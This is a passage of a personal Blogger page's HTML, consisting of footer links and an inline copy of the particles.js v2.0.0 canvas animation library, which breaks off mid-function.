<a href='https://twitter.com/martapaniti' target='blank'><i class='icon fa fa-twitter'></i></a>
<a href='https://vimeo.com/user13676953' target='blank'><i class='icon fa fa-vimeo'></i></a>
</div>
<div class='copy'>&#169; 2016 Paniti Marta. All rights reserved. Design By <a herf='http://www.templateclue.com/' href='http://www.templateclue.com/' id='templateclue' ref='dofollow' title='Free Blogger Templates'>Free Blogger Templates</a></div>
</footer>
</div>
<!-- jQuery Scripts -->
<!-- jQuery Scripts -->
<script class='java' type='text/javascript'>
      //<![CDATA[ 
      $(document).ready(function () {
        jQuery.ias();
      });
      //]]>
    </script>
<script language='javascript' type='text/javascript'>//<![CDATA[
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: http://opensource.org/licenses/MIT
/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */

var pJS = function(tag_id, params){

  var canvas_el = document.querySelector('#'+tag_id+' > .particles-js-canvas-el');

  /* particles.js variables with default values */
  this.pJS = {
    canvas: {
      el: canvas_el,
      w: canvas_el.offsetWidth,
      h: canvas_el.offsetHeight
    },
    particles: {
      number: {
        value: 400,
        density: {
          enable: true,
          value_area: 800
        }
      },
      color: {
        value: '#fff'
      },
      shape: {
        type: 'circle',
        stroke: {
          width: 0,
          color: '#ff0000'
        },
        polygon: {
          nb_sides: 5
        },
        image: {
          src: '',
          width: 100,
          height: 100
        }
      },
      opacity: {
        value: 1,
        random: false,
        anim: {
          enable: false,
          speed: 2,
          opacity_min: 0,
          sync: false
        }
      },
      size: {
        value: 20,
        random: false,
        anim: {
          enable: false,
          speed: 20,
          size_min: 0,
          sync: false
        }
      },
      line_linked: {
        enable: true,
        distance: 100,
        color: '#fff',
        opacity: 1,
        width: 1
      },
      move: {
        enable: true,
        speed: 2,
        direction: 'none',
        random: false,
        straight: false,
        out_mode: 'out',
        bounce: false,
        attract: {
          enable: false,
          rotateX: 3000,
          rotateY: 3000
        }
      },
      array: []
    },
    interactivity: {
      detect_on: 'canvas',
      events: {
        onhover: {
          enable: true,
          mode: 'grab'
        },
        onclick: {
          enable: true,
          mode: 'push'
        },
        resize: true
      },
      modes: {
        grab:{
          distance: 100,
          line_linked:{
            opacity: 1
          }
        },
        bubble:{
          distance: 200,
          size: 80,
          duration: 0.4
        },
        repulse:{
          distance: 200,
          duration: 0.4
        },
        push:{
          particles_nb: 4
        },
        remove:{
          particles_nb: 2
        }
      },
      mouse:{}
    },
    retina_detect: false,
    fn: {
      interact: {},
      modes: {},
      vendors:{}
    },
    tmp: {}
  };

  var pJS = this.pJS;

  /* params settings */
  if(params){
    Object.deepExtend(pJS, params);
  }

  pJS.tmp.obj = {
    size_value: pJS.particles.size.value,
    size_anim_speed: pJS.particles.size.anim.speed,
    move_speed: pJS.particles.move.speed,
    line_linked_distance: pJS.particles.line_linked.distance,
    line_linked_width: pJS.particles.line_linked.width,
    mode_grab_distance: pJS.interactivity.modes.grab.distance,
    mode_bubble_distance: pJS.interactivity.modes.bubble.distance,
    mode_bubble_size: pJS.interactivity.modes.bubble.size,
    mode_repulse_distance: pJS.interactivity.modes.repulse.distance
  };


  pJS.fn.retinaInit = function(){

    if(pJS.retina_detect && window.devicePixelRatio > 1){
      pJS.canvas.pxratio = window.devicePixelRatio; 
      pJS.tmp.retina = true;
    } 
    else{
      pJS.canvas.pxratio = 1;
      pJS.tmp.retina = false;
    }

    pJS.canvas.w = pJS.canvas.el.offsetWidth * pJS.canvas.pxratio;
    pJS.canvas.h = pJS.canvas.el.offsetHeight * pJS.canvas.pxratio;

    pJS.particles.size.value = pJS.tmp.obj.size_value * pJS.canvas.pxratio;
    pJS.particles.size.anim.speed = pJS.tmp.obj.size_anim_speed * pJS.canvas.pxratio;
    pJS.particles.move.speed = pJS.tmp.obj.move_speed * pJS.canvas.pxratio;
    pJS.particles.line_linked.distance = pJS.tmp.obj.line_linked_distance * pJS.canvas.pxratio;
    pJS.interactivity.modes.grab.distance = pJS.tmp.obj.mode_grab_distance * pJS.canvas.pxratio;
    pJS.interactivity.modes.bubble.distance = pJS.tmp.obj.mode_bubble_distance * pJS.canvas.pxratio;
    pJS.particles.line_linked.width = pJS.tmp.obj.line_linked_width * pJS.canvas.pxratio;
    pJS.interactivity.modes.bubble.size = pJS.tmp.obj.mode_bubble_size * pJS.canvas.pxratio;
    pJS.interactivity.modes.repulse.distance = pJS.tmp.obj.mode_repulse_distance * pJS.canvas.pxratio;

  };



  /* ---------- pJS functions - canvas ------------ */

  pJS.fn.canvasInit = function(){
    pJS.canvas.ctx = pJS.canvas.el.getContext('2d');
  };

  pJS.fn.canvasSize = function(){

    pJS.canvas.el.width = pJS.canvas.w;
    pJS.canvas.el.height = pJS.canvas.h;

    if(pJS && pJS.interactivity.events.resize){

      window.addEventListener('resize', function(){

          pJS.canvas.w = pJS.canvas.el.offsetWidth;
          pJS.canvas.h = pJS.canvas.el.offsetHeight;

          /* resize canvas */
          if(pJS.tmp.retina){
            pJS.canvas.w *= pJS.canvas.pxratio;
            pJS.canvas.h *= pJS.canvas.pxratio;
          }

          pJS.canvas.el.width = pJS.canvas.w;
          pJS.canvas.el.height = pJS.canvas.h;

          /* repaint canvas on anim disabled */
          if(!pJS.particles.move.enable){
            pJS.fn.particlesEmpty();
            pJS.fn.particlesCreate();
            pJS.fn.particlesDraw();
            pJS.fn.vendors.densityAutoParticles();
          }

        /* density particles enabled */
        pJS.fn.vendors.densityAutoParticles();

      });

    }

  };


  pJS.fn.canvasPaint = function(){
    pJS.canvas.ctx.fillRect(0, 0, pJS.canvas.w, pJS.canvas.h);
  };

  pJS.fn.canvasClear = function(){
    pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);
  };


  /* --------- pJS functions - particles ----------- */

  pJS.fn.particle = function(color, opacity, position){

    /* size */
    this.radius = (pJS.particles.size.random ? Math.random() : 1) * pJS.particles.size.value;
    if(pJS.particles.size.anim.enable){
      this.size_status = false;
      this.vs = pJS.particles.size.anim.speed / 100;
      if(!pJS.particles.size.anim.sync){
        this.vs = this.vs * Math.random();
      }
    }

    /* position */
    this.x = position ? position.x : Math.random() * pJS.canvas.w;
    this.y = position ? position.y : Math.random() * pJS.canvas.h;

    /* check position  - into the canvas */
    if(this.x > pJS.canvas.w - this.radius*2) this.x = this.x - this.radius;
    else if(this.x < this.radius*2) this.x = this.x + this.radius;
    if(this.y > pJS.canvas.h - this.radius*2) this.y = this.y - this.radius;
    else if(this.y < this.radius*2) this.y = this.y + this.radius;

    /* check position - avoid overlap */
    if(pJS.particles.move.bounce){
      pJS.fn.vendors.checkOverlap(this, position);
    }

    /* color */
    this.color = {};
    if(typeof(color.value) == 'object'){

      if(color.value instanceof Array){
        var color_selected = color.value[Math.floor(Math.random() * pJS.particles.color.value.length)];
        this.color.rgb = hexToRgb(color_selected);
      }else{
        if(color.value.r != undefined && color.value.g != undefined && color.value.b != undefined){
          this.color.rgb = {
            r: color.value.r,
            g: color.value.g,
            b: color.value.b
          }
        }
        if(color.value.h != undefined && color.value.s != undefined && color.value.l != undefined){
          this.color.hsl = {
            h: color.value.h,
            s: color.value.s,
            l: color.value.l
          }
        }
      }

    }
    else if(color.value == 'random'){
      this.color.rgb = {
        r: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
        g: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
        b: (Math.floor(Math.random() * (255 - 0 + 1)) + 0)
      }
    }
    else if(typeof(color.value) == 'string'){
      this.color = color;
      this.color.rgb = hexToRgb(this.color.value);
    }

    /* opacity */
    this.opacity = (pJS.particles.opacity.random ? Math.random() : 1) * pJS.particles.opacity.value;
    if(pJS.particles.opacity.anim.enable){
      this.opacity_status = false;
      this.vo = pJS.particles.opacity.anim.speed / 100;
      if(!pJS.particles.opacity.anim.sync){
        this.vo = this.vo * Math.random();
      }
    }

    /* animation - velocity for speed */
    var velbase = {}
    switch(pJS.particles.move.direction){
      case 'top':
        velbase = { x:0, y:-1 };
      break;
      case 'top-right':
        velbase = { x:0.5, y:-0.5 };
      break;
      case 'right':
        velbase = { x:1, y:-0 };
      break;
      case 'bottom-right':
        velbase = { x:0.5, y:0.5 };
      break;
      case 'bottom':
        velbase = { x:0, y:1 };
      break;
      case 'bottom-left':
        velbase = { x:-0.5, y:1 };
      break;
      case 'left':
        velbase = { x:-1, y:0 };
      break;
      case 'top-left':
        velbase = { x:-0.5, y:-0.5 };
      break;
      default:
        velbase = { x:0, y:0 };
      break;
    }

    if(pJS.particles.move.straight){
      this.vx = velbase.x;
      this.vy = velbase.y;
      if(pJS.particles.move.random){
        this.vx = this.vx * (Math.random());
        this.vy = this.vy * (Math.random());
      }
    }else{
      this.vx = velbase.x + Math.random()-0.5;
      this.vy = velbase.y + Math.random()-0.5;
    }

    // var theta = 2.0 * Math.PI * Math.random();
    // this.vx = Math.cos(theta);
    // this.vy = Math.sin(theta);

    this.vx_i = this.vx;
    this.vy_i = this.vy;

    

    /* if shape is image */

    var shape_type = pJS.particles.shape.type;
    if(typeof(shape_type) == 'object'){
      if(shape_type instanceof Array){
        var shape_selected = shape_type[Math.floor(Math.random() * shape_type.length)];
        this.shape = shape_selected;
      }
    }else{
      this.shape = shape_type;
    }

    if(this.shape == 'image'){
      var sh = pJS.particles.shape;
      this.img = {
        src: sh.image.src,
        ratio: sh.image.width / sh.image.height
      }
      if(!this.img.ratio) this.img.ratio = 1;
      if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg != undefined){
        pJS.fn.vendors.createSvgImg(this);
        if(pJS.tmp.pushing){
          this.img.loaded = false;
        }
      }
    }

    

  };


  pJS.fn.particle.prototype.draw = function() {

    var p = this;

    if(p.radius_bubble != undefined){
      var radius = p.radius_bubble; 
    }else{
      var radius = p.radius;
    }

    if(p.opacity_bubble != undefined){
      var opacity = p.opacity_bubble;
    }else{
      var opacity = p.opacity;
    }

    if(p.color.rgb){
      var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+opacity+')';
    }else{
      var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+opacity+')';
    }

    pJS.canvas.ctx.fillStyle = color_value;
    pJS.canvas.ctx.beginPath();

    switch(p.shape){

      case 'circle':
        pJS.canvas.ctx.arc(p.x, p.y, radius, 0, Math.PI * 2, false);
      break;

      case 'edge':
        pJS.canvas.ctx.rect(p.x-radius, p.y-radius, radius*2, radius*2);
      break;

      case 'triangle':
        pJS.fn.vendors.drawShape(pJS.canvas.ctx, p.x-radius, p.y+radius / 1.66, radius*2, 3, 2);
      break;

      case 'polygon':
        pJS.fn.vendors.drawShape(
          pJS.canvas.ctx,
          p.x - radius / (pJS.particles.shape.polygon.nb_sides/3.5), // startX
          p.y - radius / (2.66/3.5), // startY
          radius*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
          pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
          1 // sideCountDenominator
        );
      break;

      case 'star':
        pJS.fn.vendors.drawShape(
          pJS.canvas.ctx,
          p.x - radius*2 / (pJS.particles.shape.polygon.nb_sides/4), // startX
          p.y - radius / (2*2.66/3.5), // startY
          radius*2*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
          pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
          2 // sideCountDenominator
        );
      break;

      case 'image':

        function draw(){
          pJS.canvas.ctx.drawImage(
            img_obj,
            p.x-radius,
            p.y-radius,
            radius*2,
            radius*2 / p.img.ratio
          );
        }

        if(pJS.tmp.img_type == 'svg'){
          var img_obj = p.img.obj;
        }else{
          var img_obj = pJS.tmp.img_obj;
        }

        if(img_obj){
          draw();
        }

      break;

    }

    pJS.canvas.ctx.closePath();

    if(pJS.particles.shape.stroke.width > 0){
      pJS.canvas.ctx.strokeStyle = pJS.particles.shape.stroke.color;
      pJS.canvas.ctx.lineWidth = pJS.particles.shape.stroke.width;
      pJS.canvas.ctx.stroke();
    }
    
    pJS.canvas.ctx.fill();
    
  };


  pJS.fn.particlesCreate = function(){
    for(var i = 0; i < pJS.particles.number.value; i++) {
      pJS.particles.array.push(new pJS.fn.particle(pJS.particles.color, pJS.particles.opacity.value));
    }
  };

  pJS.fn.particlesUpdate = function(){

    for(var i = 0; i < pJS.particles.array.length; i++){

      /* the particle */
      var p = pJS.particles.array[i];

      // var d = ( dx = pJS.interactivity.mouse.click_pos_x - p.x ) * dx + ( dy = pJS.interactivity.mouse.click_pos_y - p.y ) * dy;
      // var f = -BANG_SIZE / d;
      // if ( d < BANG_SIZE ) {
      //     var t = Math.atan2( dy, dx );
      //     p.vx = f * Math.cos(t);
      //     p.vy = f * Math.sin(t);
      // }

      /* move the particle */
      if(pJS.particles.move.enable){
        var ms = pJS.particles.move.speed/2;
        p.x += p.vx * ms;
        p.y += p.vy * ms;
      }

      /* change opacity status */
      if(pJS.particles.opacity.anim.enable) {
        if(p.opacity_status == true) {
          if(p.opacity >= pJS.particles.opacity.value) p.opacity_status = false;
          p.opacity += p.vo;
        }else {
          if(p.opacity <= pJS.particles.opacity.anim.opacity_min) p.opacity_status = true;
          p.opacity -= p.vo;
        }
        if(p.opacity < 0) p.opacity = 0;
      }

      /* change size */
      if(pJS.particles.size.anim.enable){
        if(p.size_status == true){
          if(p.radius >= pJS.particles.size.value) p.size_status = false;
          p.radius += p.vs;
        }else{
          if(p.radius <= pJS.particles.size.anim.size_min) p.size_status = true;
          p.radius -= p.vs;
        }
        if(p.radius < 0) p.radius = 0;
      }

      /* change particle position if it is out of canvas */
      if(pJS.particles.move.out_mode == 'bounce'){
        var new_pos = {
          x_left: p.radius,
          x_right:  pJS.canvas.w,
          y_top: p.radius,
          y_bottom: pJS.canvas.h
        }
      }else{
        var new_pos = {
          x_left: -p.radius,
          x_right: pJS.canvas.w + p.radius,
          y_top: -p.radius,
          y_bottom: pJS.canvas.h + p.radius
        }
      }

      if(p.x - p.radius > pJS.canvas.w){
        p.x = new_pos.x_left;
        p.y = Math.random() * pJS.canvas.h;
      }
      else if(p.x + p.radius < 0){
        p.x = new_pos.x_right;
        p.y = Math.random() * pJS.canvas.h;
      }
      if(p.y - p.radius > pJS.canvas.h){
        p.y = new_pos.y_top;
        p.x = Math.random() * pJS.canvas.w;
      }
      else if(p.y + p.radius < 0){
        p.y = new_pos.y_bottom;
        p.x = Math.random() * pJS.canvas.w;
      }

      /* out of canvas modes */
      switch(pJS.particles.move.out_mode){
        case 'bounce':
          if (p.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
          else if (p.x - p.radius < 0) p.vx = -p.vx;
          if (p.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
          else if (p.y - p.radius < 0) p.vy = -p.vy;
        break;
      }

      /* events */
      if(isInArray('grab', pJS.interactivity.events.onhover.mode)){
        pJS.fn.modes.grabParticle(p);
      }

      if(isInArray('bubble', pJS.interactivity.events.onhover.mode) || isInArray('bubble', pJS.interactivity.events.onclick.mode)){
        pJS.fn.modes.bubbleParticle(p);
      }

      if(isInArray('repulse', pJS.interactivity.events.onhover.mode) || isInArray('repulse', pJS.interactivity.events.onclick.mode)){
        pJS.fn.modes.repulseParticle(p);
      }

      /* interaction auto between particles */
      if(pJS.particles.line_linked.enable || pJS.particles.move.attract.enable){
        for(var j = i + 1; j < pJS.particles.array.length; j++){
          var p2 = pJS.particles.array[j];

          /* link particles */
          if(pJS.particles.line_linked.enable){
            pJS.fn.interact.linkParticles(p,p2);
          }

          /* attract particles */
          if(pJS.particles.move.attract.enable){
            pJS.fn.interact.attractParticles(p,p2);
          }

          /* bounce particles */
          if(pJS.particles.move.bounce){
            pJS.fn.interact.bounceParticles(p,p2);
          }

        }
      }


    }

  };

  pJS.fn.particlesDraw = function(){

    /* clear canvas */
    pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);

    /* update each particles param */
    pJS.fn.particlesUpdate();

    /* draw each particle */
    for(var i = 0; i < pJS.particles.array.length; i++){
      var p = pJS.particles.array[i];
      p.draw();
    }

  };

  pJS.fn.particlesEmpty = function(){
    pJS.particles.array = [];
  };

  pJS.fn.particlesRefresh = function(){

    /* init all */
    cancelRequestAnimFrame(pJS.fn.checkAnimFrame);
    cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
    pJS.tmp.source_svg = undefined;
    pJS.tmp.img_obj = undefined;
    pJS.tmp.count_svg = 0;
    pJS.fn.particlesEmpty();
    pJS.fn.canvasClear();
    
    /* restart */
    pJS.fn.vendors.start();

  };


  /* ---------- pJS functions - particles interaction ------------ */

  pJS.fn.interact.linkParticles = function(p1, p2){

    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy);

    /* draw a line between p1 and p2 if the distance between them is under the config distance */
    if(dist <= pJS.particles.line_linked.distance){

      var opacity_line = pJS.particles.line_linked.opacity - (dist / (1/pJS.particles.line_linked.opacity)) / pJS.particles.line_linked.distance;

      if(opacity_line > 0){        
        
        /* style */
        var color_line = pJS.particles.line_linked.color_rgb_line;
        pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
        pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
        //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */
        
        /* path */
        pJS.canvas.ctx.beginPath();
        pJS.canvas.ctx.moveTo(p1.x, p1.y);
        pJS.canvas.ctx.lineTo(p2.x, p2.y);
        pJS.canvas.ctx.stroke();
        pJS.canvas.ctx.closePath();

      }

    }

  };


  pJS.fn.interact.attractParticles  = function(p1, p2){

    /* condensed particles */
    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy);

    if(dist <= pJS.particles.line_linked.distance){

      var ax = dx/(pJS.particles.move.attract.rotateX*1000),
          ay = dy/(pJS.particles.move.attract.rotateY*1000);

      p1.vx -= ax;
      p1.vy -= ay;

      p2.vx += ax;
      p2.vy += ay;

    }
    

  }


  pJS.fn.interact.bounceParticles = function(p1, p2){

    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy),
        dist_p = p1.radius+p2.radius;

    if(dist <= dist_p){
      p1.vx = -p1.vx;
      p1.vy = -p1.vy;

      p2.vx = -p2.vx;
      p2.vy = -p2.vy;
    }

  }


  /* ---------- pJS functions - modes events ------------ */

  pJS.fn.modes.pushParticles = function(nb, pos){

    pJS.tmp.pushing = true;

    for(var i = 0; i < nb; i++){
      pJS.particles.array.push(
        new pJS.fn.particle(
          pJS.particles.color,
          pJS.particles.opacity.value,
          {
            'x': pos ? pos.pos_x : Math.random() * pJS.canvas.w,
            'y': pos ? pos.pos_y : Math.random() * pJS.canvas.h
          }
        )
      )
      if(i == nb-1){
        if(!pJS.particles.move.enable){
          pJS.fn.particlesDraw();
        }
        pJS.tmp.pushing = false;
      }
    }

  };


  pJS.fn.modes.removeParticles = function(nb){

    pJS.particles.array.splice(0, nb);
    if(!pJS.particles.move.enable){
      pJS.fn.particlesDraw();
    }

  };


  pJS.fn.modes.bubbleParticle = function(p){

    /* on hover event */
    if(pJS.interactivity.events.onhover.enable && isInArray('bubble', pJS.interactivity.events.onhover.mode)){

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
          ratio = 1 - dist_mouse / pJS.interactivity.modes.bubble.distance;

      function init(){
        p.opacity_bubble = p.opacity;
        p.radius_bubble = p.radius;
      }

      /* mousemove - check ratio */
      if(dist_mouse <= pJS.interactivity.modes.bubble.distance){

        if(ratio >= 0 && pJS.interactivity.status == 'mousemove'){
          
          /* size */
          if(pJS.interactivity.modes.bubble.size != pJS.particles.size.value){

            if(pJS.interactivity.modes.bubble.size > pJS.particles.size.value){
              var size = p.radius + (pJS.interactivity.modes.bubble.size*ratio);
              if(size >= 0){
                p.radius_bubble = size;
              }
            }else{
              var dif = p.radius - pJS.interactivity.modes.bubble.size,
                  size = p.radius - (dif*ratio);
              if(size > 0){
                p.radius_bubble = size;
              }else{
                p.radius_bubble = 0;
              }
            }

          }

          /* opacity */
          if(pJS.interactivity.modes.bubble.opacity != pJS.particles.opacity.value){

            if(pJS.interactivity.modes.bubble.opacity > pJS.particles.opacity.value){
              var opacity = pJS.interactivity.modes.bubble.opacity*ratio;
              if(opacity > p.opacity && opacity <= pJS.interactivity.modes.bubble.opacity){
                p.opacity_bubble = opacity;
              }
            }else{
              var opacity = p.opacity - (pJS.particles.opacity.value-pJS.interactivity.modes.bubble.opacity)*ratio;
              if(opacity < p.opacity && opacity >= pJS.interactivity.modes.bubble.opacity){
                p.opacity_bubble = opacity;
              }
            }

          }

        }

      }else{
        init();
      }


      /* mouseleave */
      if(pJS.interactivity.status == 'mouseleave'){
        init();
      }
    
    }

    /* on click event */
    else if(pJS.interactivity.events.onclick.enable && isInArray('bubble', pJS.interactivity.events.onclick.mode)){


      if(pJS.tmp.bubble_clicking){
        var dx_mouse = p.x - pJS.interactivity.mouse.click_pos_x,
            dy_mouse = p.y - pJS.interactivity.mouse.click_pos_y,
            dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
            time_spent = (new Date().getTime() - pJS.interactivity.mouse.click_time)/1000;

        if(time_spent > pJS.interactivity.modes.bubble.duration){
          pJS.tmp.bubble_duration_end = true;
        }

        if(time_spent > pJS.interactivity.modes.bubble.duration*2){
          pJS.tmp.bubble_clicking = false;
          pJS.tmp.bubble_duration_end = false;
        }
      }


      function process(bubble_param, particles_param, p_obj_bubble, p_obj, id){

        if(bubble_param != particles_param){

          if(!pJS.tmp.bubble_duration_end){
            if(dist_mouse <= pJS.interactivity.modes.bubble.distance){
              if(p_obj_bubble != undefined) var obj = p_obj_bubble;
              else var obj = p_obj;
              if(obj != bubble_param){
                var value = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration);
                if(id == 'size') p.radius_bubble = value;
                if(id == 'opacity') p.opacity_bubble = value;
              }
            }else{
              if(id == 'size') p.radius_bubble = undefined;
              if(id == 'opacity') p.opacity_bubble = undefined;
            }
          }else{
            if(p_obj_bubble != undefined){
              var value_tmp = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration),
                  dif = bubble_param - value_tmp;
                  value = bubble_param + dif;
              if(id == 'size') p.radius_bubble = value;
              if(id == 'opacity') p.opacity_bubble = value;
            }
          }

        }

      }

      if(pJS.tmp.bubble_clicking){
        /* size */
        process(pJS.interactivity.modes.bubble.size, pJS.particles.size.value, p.radius_bubble, p.radius, 'size');
        /* opacity */
        process(pJS.interactivity.modes.bubble.opacity, pJS.particles.opacity.value, p.opacity_bubble, p.opacity, 'opacity');
      }

    }

  };


  pJS.fn.modes.repulseParticle = function(p){

    if(pJS.interactivity.events.onhover.enable && isInArray('repulse', pJS.interactivity.events.onhover.mode) && pJS.interactivity.status == 'mousemove') {

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

      var normVec = {x: dx_mouse/dist_mouse, y: dy_mouse/dist_mouse},
          repulseRadius = pJS.interactivity.modes.repulse.distance,
          velocity = 100,
          repulseFactor = clamp((1/repulseRadius)*(-1*Math.pow(dist_mouse/repulseRadius,2)+1)*repulseRadius*velocity, 0, 50);
      
      var pos = {
        x: p.x + normVec.x * repulseFactor,
        y: p.y + normVec.y * repulseFactor
      }

      if(pJS.particles.move.out_mode == 'bounce'){
        if(pos.x - p.radius > 0 && pos.x + p.radius < pJS.canvas.w) p.x = pos.x;
        if(pos.y - p.radius > 0 && pos.y + p.radius < pJS.canvas.h) p.y = pos.y;
      }else{
        p.x = pos.x;
        p.y = pos.y;
      }
    
    }


    else if(pJS.interactivity.events.onclick.enable && isInArray('repulse', pJS.interactivity.events.onclick.mode)) {

      if(!pJS.tmp.repulse_finish){
        pJS.tmp.repulse_count++;
        if(pJS.tmp.repulse_count == pJS.particles.array.length){
          pJS.tmp.repulse_finish = true;
        }
      }

      if(pJS.tmp.repulse_clicking){

        var repulseRadius = Math.pow(pJS.interactivity.modes.repulse.distance/6, 3);

        var dx = pJS.interactivity.mouse.click_pos_x - p.x,
            dy = pJS.interactivity.mouse.click_pos_y - p.y,
            d = dx*dx + dy*dy;

        var force = -repulseRadius / d * 1;

        function process(){

          var f = Math.atan2(dy,dx);
          p.vx = force * Math.cos(f);
          p.vy = force * Math.sin(f);

          if(pJS.particles.move.out_mode == 'bounce'){
            var pos = {
              x: p.x + p.vx,
              y: p.y + p.vy
            }
            if (pos.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
            else if (pos.x - p.radius < 0) p.vx = -p.vx;
            if (pos.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
            else if (pos.y - p.radius < 0) p.vy = -p.vy;
          }

        }

        // default
        if(d <= repulseRadius){
          process();
        }

        // bang - slow motion mode
        // if(!pJS.tmp.repulse_finish){
        //   if(d <= repulseRadius){
        //     process();
        //   }
        // }else{
        //   process();
        // }
        

      }else{

        if(pJS.tmp.repulse_clicking == false){

          p.vx = p.vx_i;
          p.vy = p.vy_i;
        
        }

      }

    }

  }


  pJS.fn.modes.grabParticle = function(p){

    if(pJS.interactivity.events.onhover.enable && pJS.interactivity.status == 'mousemove'){

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

      /* draw a line between the cursor and the particle if the distance between them is under the config distance */
      if(dist_mouse <= pJS.interactivity.modes.grab.distance){

        var opacity_line = pJS.interactivity.modes.grab.line_linked.opacity - (dist_mouse / (1/pJS.interactivity.modes.grab.line_linked.opacity)) / pJS.interactivity.modes.grab.distance;

        if(opacity_line > 0){

          /* style */
          var color_line = pJS.particles.line_linked.color_rgb_line;
          pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
          pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
          //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */
          
          /* path */
          pJS.canvas.ctx.beginPath();
          pJS.canvas.ctx.moveTo(p.x, p.y);
          pJS.canvas.ctx.lineTo(pJS.interactivity.mouse.pos_x, pJS.interactivity.mouse.pos_y);
          pJS.canvas.ctx.stroke();
          pJS.canvas.ctx.closePath();

        }

      }

    }

  };



  /* ---------- pJS functions - vendors ------------ */

  pJS.fn.vendors.eventsListeners = function(){

    /* events target element */
    if(pJS.interactivity.detect_on == 'window'){
      pJS.interactivity.el = window;
    }else{
      pJS.interactivity.el = pJS.canvas.el;
    }


    /* detect mouse pos - on hover / click event */
    if(pJS.interactivity.events.onhover.enable || pJS.interactivity.events.onclick.enable){

      /* el on mousemove */
      pJS.interactivity.el.addEventListener('mousemove', function(e){

        if(pJS.interactivity.el == window){
          var pos_x = e.clientX,
              pos_y = e.clientY;
        }
        else{
          var pos_x = e.offsetX || e.clientX,
              pos_y = e.offsetY || e.clientY;
        }

        pJS.interactivity.mouse.pos_x = pos_x;
        pJS.interactivity.mouse.pos_y = pos_y;

        if(pJS.tmp.retina){
          pJS.interactivity.mouse.pos_x *= pJS.canvas.pxratio;
          pJS.interactivity.mouse.pos_y *= pJS.canvas.pxratio;
        }

        pJS.interactivity.status = 'mousemove';

      });

      /* el on onmouseleave */
      pJS.interactivity.el.addEventListener('mouseleave', function(e){

        pJS.interactivity.mouse.pos_x = null;
        pJS.interactivity.mouse.pos_y = null;
        pJS.interactivity.status = 'mouseleave';

      });

    }

    /* on click event */
    if(pJS.interactivity.events.onclick.enable){

      pJS.interactivity.el.addEventListener('click', function(){

        pJS.interactivity.mouse.click_pos_x = pJS.interactivity.mouse.pos_x;
        pJS.interactivity.mouse.click_pos_y = pJS.interactivity.mouse.pos_y;
        pJS.interactivity.mouse.click_time = new Date().getTime();

        if(pJS.interactivity.events.onclick.enable){

          switch(pJS.interactivity.events.onclick.mode){

            case 'push':
              if(pJS.particles.move.enable){
                pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
              }else{
                if(pJS.interactivity.modes.push.particles_nb == 1){
                  pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
                }
                else if(pJS.interactivity.modes.push.particles_nb > 1){
                  pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb);
                }
              }
            break;

            case 'remove':
              pJS.fn.modes.removeParticles(pJS.interactivity.modes.remove.particles_nb);
            break;

            case 'bubble':
              pJS.tmp.bubble_clicking = true;
            break;

            case 'repulse':
              pJS.tmp.repulse_clicking = true;
              pJS.tmp.repulse_count = 0;
              pJS.tmp.repulse_finish = false;
              setTimeout(function(){
                pJS.tmp.repulse_clicking = false;
              }, pJS.interactivity.modes.repulse.duration*1000)
            break;

          }

        }

      });
        
    }


  };

  pJS.fn.vendors.densityAutoParticles = function(){

    if(pJS.particles.number.density.enable){

      /* calc area */
      var area = pJS.canvas.el.width * pJS.canvas.el.height / 1000;
      if(pJS.tmp.retina){
        area = area/(pJS.canvas.pxratio*2);
      }

      /* calc number of particles based on density area */
      var nb_particles = area * pJS.particles.number.value / pJS.particles.number.density.value_area;

      /* add or remove X particles */
